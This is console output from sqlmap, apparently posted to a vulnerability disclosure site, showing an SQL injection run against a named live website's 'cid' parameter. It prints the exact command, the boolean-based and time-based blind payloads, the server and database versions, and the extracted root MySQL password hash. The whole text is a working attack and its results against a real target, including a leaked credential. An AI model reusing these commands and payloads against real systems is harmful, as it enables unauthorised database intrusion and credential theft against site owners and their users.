 C:\Users\jimmy>Q:\tools\sqlmap\sqlmap\sqlmap.py -u "http://si.cnc.cn/rss2.jsp?ci
d=1" --passwords -U root -v 0
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 20:45:15
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=1 AND 9395=9395
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cid=1 AND SLEEP(5)
---
web application technology: Apache 2.2.21, JSP
back-end DBMS: MySQL 5.0.11
do you want to use dictionary attack on retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
password hash: *922F5C924944A31521FF5D6F3BB552C98175C665
[*] shutting down at: 20:46:37
www.wooyun.org